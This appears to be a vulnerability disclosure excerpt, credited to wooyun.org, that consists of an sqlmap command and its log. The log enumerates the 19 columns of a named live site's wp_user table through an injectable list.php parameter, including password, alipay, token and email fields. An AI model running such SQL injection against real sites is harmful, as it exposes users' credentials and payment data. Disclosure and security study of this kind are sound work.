 sqlmap - sqlmap.py -u "www.taowola.com/list.php?cid=2" -D taowola -T wp_user -C alipa...
[09:05:26] [INFO] retrieved: log
[09:05:47] [INFO] retrieved: mediumtext
[09:06:47] [INFO] retrieved: token
[09:07:19] [INFO] retrieved: varchar(50)
[09:08:19] [INFO] retrieved: token_exptime
[09:09:39] [INFO] retrieved: int(10)
[09:10:17] [INFO] retrieved: status
[09:10:52] [INFO] retrieved: tinyint(1)
[09:11:48] [INFO] retrieved: weibo_bang_status
[09:13:22] [INFO] retrieved: int(1)
[09:13:53] [INFO] retrieved: reg_time
[09:14:37] [INFO] retrieved: int(10)
[09:15:15] [INFO] retrieved: reg_ip
[09:15:51] [INFO] retrieved: varchar(20)
Database: taowola
Table: wp_user
[19 columns]
+-------------------+--------------+
| Column | Type |
+-------------------+--------------+
| alipay | varchar(100) |
| email | varchar(30) |
| id | int(11) |
| jifen | mediumint(9) |
| log | mediumtext |
| openid | varchar(100) |
| password | varchar(32) |
| qq | varchar(30) |
| reg_ip | varchar(20) |
| reg_time | int(10) |
| signinday | mediumint(9) |
| signinlasttime | int(11) |
| status | tinyint(1) |
| tbnick | varchar(100) |
| token | varchar(50) |
| token_expti | int(10) |
| username | varchar(30) |
| weibo_bang_status | int(1) |
| weibo_ua | varchar(20) |
+-------------------+--------------+
[09:16:49] [INFO] fetched data logged to text files under 'C:\Users\meet\.sqlmap
\output\www.taowola.com'
www.wooyun.org